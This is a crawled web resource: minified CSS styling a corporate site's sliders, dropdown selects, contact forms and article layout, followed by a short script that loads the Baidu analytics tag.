fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.article{color:#5c5c5c}.article>img{margin:0 auto}.article h2{font-size:18px;line-height:1.67;letter-spacing:.9px;color:#054495}.article h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c}.article h4{font-size:24px;letter-spacing:1.2px}.article h4,.article h5{line-height:2;color:#5c5c5c}.article h5{font-size:18px;letter-spacing:.9px}.article h6{font-size:24px;line-height:2;letter-spacing:1.2px;color:#054495}.article ul{margin-left:10px}.article ul>li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px;position:relative}.article ul>li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:15px}.article ol{list-style-type:decimal;margin-left:18px}.article ol>li{letter-spacing:.9px;font-weight:400;font-size:18px;line-height:2}.article [data-fancybox]{position:relative;display:flex;justify-content:center}.article [data-fancybox] img{width:100%}.article [data-fancybox]:before{content:"";background:#000;display:block;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:.5}.article [data-fancybox]:after{content:"";width:70px;height:70px;background-image:url(images/play_btn.svg);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.article a{transition:.2s;color:#4387df;word-break:break-word}@media not all and (pointer:coarse){.article a:hover{color:#054495}.article a:hover img{transition:.2s;opacity:.9}}.article p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}.article .wp-caption{margin:0 auto}.article .wp-caption img{width:100%;max-width:100%}.article .wp-caption p:first-child{margin-bottom:0}.article .wp-caption p.wp-caption-text{padding:8px 0 0;font-size:12px;line-height:1.5;letter-spacing:.6px;text-align:left;color:#8a8a8a}.article iframe{display:block;max-width:100%;margin:0 auto;height:480px;width:100%}.article td{border-width:1px}.article img.aligncenter{display:block;margin-left:auto;margin-right:auto}.timeline{top:0;left:14px;height:calc(100% - 164px);height:100%;background-color:#4387df}.timeline,.timeline:after{position:absolute;width:4px}.timeline:after{content:"";bottom:-54px;left:0;display:block;height:138px;background-color:#eee}.c-1,.c-2{max-width:none}.c-2,.time>div:last-child .c-1{display:none}.time>div:last-child .c-2{display:block}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::-ms-input-placeholder,textarea::-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::placeholder,textarea::placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input{letter-spacing:.8px}.checkbox:checked+svg{display:block!important}.checkbox-label{min-width:108px}#breadcrumbs a{color:#fff}#breadcrumbs span{display:flex}.vld-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:1}.vld-overlay.is-active{display:flex}.vld-overlay.is-full-page{z-index:999;position:fixed}.vld-overlay .vld-background{bottom:0;left:0;position:absolute;right:0;top:0;background:#fff;opacity:.5}.vld-overlay .vld-icon,.vld-parent{position:relative}.fade-enter-active,.fade-leave-active{transition:opacity .3s ease}.fade-enter,.fade-leave-to{opacity:0}.sq-gray{width:1248px;height:519px;opacity:.5;background-color:#eee}.js-table>div:before{display:none;width:40%;border-right:1px solid #ddd;padding:10px 8px;overflow:hidden;background-color:hsla(0,0%,93.3%,.5)}@media only screen and (max-width:1025px){.js-table>div:before{display:block}}.wpcf7-form-control-wrap,div.wpcf7{width:100%}div.wpcf7{color:#5c5c5c;max-width:700px;margin-left:auto;margin-right:auto;padding-left:.75rem;padding-right:.75rem}@media (min-width:769px){div.wpcf7{padding-left:0;padding-right:0}}.wpcf7-quiz-label{width:50%;font-style:italic;font-size:1.125rem;margin-right:10px;margin-bottom:0;height:50px;display:flex;justify-content:center;align-items:center;background-color:rgba(92,92,92,.3)}.quiz-257{display:flex}.quiz-257 label{width:100%;display:flex}.quiz-257 .wpcf7-not-valid-tip{position:absolute;right:4px;top:12px}.wpcf7-quiz{width:50%;margin-left:.5rem;padding-top:1px;padding-bottom:1px;height:50px;border-width:1px;border-color:#5c5c5c;background-color:transparent;padding-left:6px}.wpcf7-quiz .wpcf7-not-valid-tip{position:absolute;right:10px;top:14px}span.wpcf7-not-valid-tip{color:#f39939}div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0;color:#f39939;text-align:center}.your-consent{min-width:108px;letter-spacing:.7px;font-size:.875rem;font-weight:700}.your-consent input{display:none}.your-consent:after{content:""}.your-consent .wpcf7-list-item-label{display:flex}.your-consent .wpcf7-list-item-label:before{border-color:#5c5c5c;background-color:transparent;border-width:1px;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:.75rem;width:.75rem;margin-right:.25rem;margin-top:.25rem}.your-consent svg{position:absolute}span.wpcf7-list-item{margin:0}@media (min-width:769px){.input-border-md+.wpcf7-not-valid-tip{display:none}}.wpml-ls-native{text-transform:uppercase}body{font-family:Helvetica,Arial,pingfang SC,Microsoft YaHei}.transition{transition:.3s ease-in-out}.sq{transform:rotate(-5deg)}.sq-2{transform:rotate(5deg)}.list-sq li{position:relative}.list-sq li:before{content:"";display:block;position:absolute;background-color:#fff;width:6px;height:6px;left:-18px;top:50%;transform:translateY(-50%)}.hover-show:hover .icon{display:none}.hover-show:hover .play{display:block}.hover-show:hover .text{display:none}.hover-line:hover:after{transition:.25s;transform:scaleX(1)}.hover-line:after{content:"";width:100%;height:3px;transform-origin:center;transform:scaleX(0);background-color:#4387df;display:block;position:absolute;bottom:0}.hover-line.is-active:after{transform:scaleX(1)}.flip-container{perspective:1000}.flip-container.hover .flipper,.flip-container:hover .flipper{transform:rotateY(180deg)}.flip-container.hover .flipper .text-shadow-2,.flip-container:hover .flipper .text-shadow-2{opacity:0}.flipper{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-moz-transition:.6s;-moz-transform-style:preserve-3d;-o-transition:.6s;-o-transform-style:preserve-3d;transition:.6s;transform-style:preserve-3d;position:relative}.backface-hidden{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rotate-y-180{transform:rotateY(180deg)}.rotate-180{transform:rotate(180deg)}.rotate-90{transform:rotate(90deg)}.x-center{left:50%;transform:translateX(-50%)}.y-center{top:50%;transform:translateY(-50%)}.x-y-center{left:50%;top:50%;transform:translate(-50%,-50%)}main{max-width:1920px;margin:0 auto}.bg-pattern,main{background-image:url(images/pattern.jpg);background-repeat:repeat}.bg-half{background-size:232px}.bg-f6{background-image:none;background-color:#f6f6f6}nav .swiper-wrapper.hidden{display:none}nav .swiper-slide{width:auto}.js-home_feature_slider .swiper-button-next,.js-home_feature_slider .swiper-button-prev,.product-slider .swiper-button-next,.product-slider .swiper-button-prev{width:20px;height:33px}.js-home_feature_slider .swiper-pagination,.product-slider .swiper-pagination{margin-top:26px}.js-home_feature_slider .swiper-pagination-bullet,.product-slider .swiper-pagination-bullet{background:transparent;opacity:1;border:2px solid #c2c1c2;width:12px;height:12px;margin:0 3px}.js-home_feature_slider .swiper-pagination-bullet-active,.product-slider .swiper-pagination-bullet-active{background:#c2c1c2;opacity:1;border:2px solid #c2c1c2}.js-home_feature_slider .swiper-slide,.product-slider .swiper-slide{display:flex;align-items:center;justify-content:center;flex-direction:column}.event-slider .swiper-button-next.swiper-button-disabled,.event-slider .swiper-button-prev.swiper-button-disabled{opacity:0}@media only screen and (max-width:480px){.event-slider .swiper-button-next,.event-slider .swiper-button-prev{width:18px}}.swiper-container-fade .swiper-slide-active{z-index:99}@media only screen and (max-width:767px){.border-sp{padding-top:40px;padding-bottom:40px;border-radius:8px;background-color:rgba(67,135,223,.5);width:100%;height:100%}.border-sp:after{content:"";display:block;width:0;height:0;opacity:.5;border:15px solid transparent;border-top-color:#4387df;position:absolute;bottom:-30px;left:50%;transform:translateX(-50%)}}.group:hover .group-hover\:text-blue{color:#4387df;transition:.3s ease-in-out}.group:hover .group-hover\:border-blue{border-color:rgba(5,67,149,.7);transition:.3s ease-in-out}.text-shadow-1{text-shadow:0 11px 28px rgba(0,0,0,.08)}.text-shadow-2{text-shadow:0 3px 19.9px rgba(0,0,0,.1)}.btn-border-1 .lg{width:238px;height:66px;border-radius:33px;border:3px solid #144494}.btn-border-1 .sm{width:216px;height:48px;border-radius:24px;border:1px solid #144494}.bg-none{background:none}.video-slider .arrow{position:absolute;z-index:2;left:50%;top:50%;width:100%;display:flex;align-items:center;justify-content:space-between;transform:translate(-50%,-50%);max-width:1412px;pointer-events:none}.video-slider .arrow-l,.video-slider .arrow-r{pointer-events:auto}.video-slider .hover-show{display:none}.video-slider .swiper-container{max-width:1330px}.video-slider .swiper-slide{display:flex;align-items:center;justify-content:center;width:760px}@media only screen and (max-width:767px){.video-slider .swiper-slide{width:100%}}.video-slider .swiper-slide-active{z-index:1}.video-slider .swiper-slide-active .hover-show{display:flex}.video-slider .swiper-slide-active .overlay{display:none}.gallery{margin:0}.gallery-thumbs{margin-right:10px}@media only screen and (max-width:767px){.gallery-thumbs{margin-right:0}}.gallery-thumbs .swiper-slide{width:70px;height:70px!important;max-width:70px;max-height:70px;display:flex;justify-content:center;align-items:center;cursor:pointer;border:1px solid #eee}.gallery-thumbs .swiper-slide img{width:70px;height:70px;max-width:70px;max-height:70px;-o-object-fit:cover;object-fit:cover}.gallery-thumbs .swiper-slide-thumb-active{border:1px solid rgba(5,68,149,.7)}.js-leadership-wrap .swiper-button-next,.js-leadership-wrap .swiper-button-prev{width:20px;height:33px;background-image:none}.js-leadership-wrap .swiper-button-prev{left:0}.js-leadership-wrap .swiper-button-next{right:0}.js-leadership .swiper-pagination{position:static}.js-leadership .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;border:2px solid #8a8a8a;background:transparent;opacity:.5}.js-leadership .swiper-pagination .swiper-pagination-bullet-active{background-color:#8a8a8a}.line{width:17px;height:3px;background-color:#5c5c5c;margin-top:10px;margin-bottom:2px}.breadcrumbs a:after{content:"/";margin:0 4px}.list li{padding-left:18px;position:relative}.list li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:8px}.list-xl li:not(:last-child){margin-bottom:12px}.list-2{padding-left:2px}.list-2 li:before{top:10px}.list-3 li{padding-left:22px;position:relative}.list-3 li:before{content:"";display:block;position:absolute;background-image:url(images/check_icon.png);width:12px;height:10px;left:0;top:6px}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::-webkit-input-placeholder{color:#35495e}.multiselect__input::-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}.multiselect__select{display:flex;justify-content:center;height:100%}.multiselect__select:before{background-image:url(images/arrow_dropdown.svg);background-repeat:no-repeat;width:11px;height:6px;display:block;margin:0;border:0;top:40%}.multiselect__tags{border:1px solid hsla(0,0%,54.1%,.7);height:46px;border-radius:5px;padding:2px 40px 0 2px}.multiselect__tags:hover{border:1px solid rgba(5,68,149,.7)}.multiselect__placeholder{margin:0;height:100%;display:flex;align-items:center;padding:0 0 0 16px;letter-spacing:.8px;font-size:18px}.multiselect__option--highlight{background:rgba(67,135,223,.5)}.multiselect__input,.multiselect__single{display:flex;height:100%;align-items:center;padding-left:16px;margin-bottom:0}.multiselect__element{border-bottom:1px solid #eee}.multiselect__option{font-size:16px;letter-spacing:.8px;color:#8a8a8a}.multiselect__option--highlight{color:#fff}.multiselect__option--selected.multiselect__option--highlight{background:#f3f3f3;color:#8a8a8a}.multiselect--active:not(.multiselect--above) .multiselect__input{border-radius:5px}.multiselect__content-wrapper{border:1px solid hsla(0,0%,54.1%,.5)}@supports (-ms-ime-align:auto){.kv .object-cover{-o-object-position:center;object-position:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto}}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:auto}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2640
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
